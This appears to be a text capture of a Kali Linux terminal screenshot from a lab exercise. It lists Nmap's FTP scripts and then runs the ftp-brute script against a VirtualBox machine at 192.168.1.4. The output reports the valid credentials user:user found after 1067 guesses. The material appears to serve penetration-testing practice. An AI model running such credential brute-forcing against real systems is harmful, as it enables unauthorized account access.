 1 2 3 4
23:21
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ ls /usr/share/nmap/scripts/ | grep ftp
ftp-anon.nse
ftp-bounce.nse
ftp-brute.nse
ftp-libopie.nse
ftp-proftpd-backdoor.nse
ftp-syst.nse
ftp-vsftpd-backdoor.nse
ftp-vuln-cve2010-4221.nse
tftp-enum.nse
tftp-version.nse
(kali㉿kali)-[~]
$ nmap --script ftp-brute.nse -p21 192.168.1.4 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-23 23:16 IST
NSE: [ftp-brute] usernames: Time limit 3m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 3m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 3m00s exceeded.
Nmap scan report for 192.168.1.4
Host is up (0.0027s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1067 guesses in 260 seconds, average tps: 4.3
MAC Address: 08:00:27:72:ED:CA (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 260.38 seconds
(kali㉿kali)-[~]
$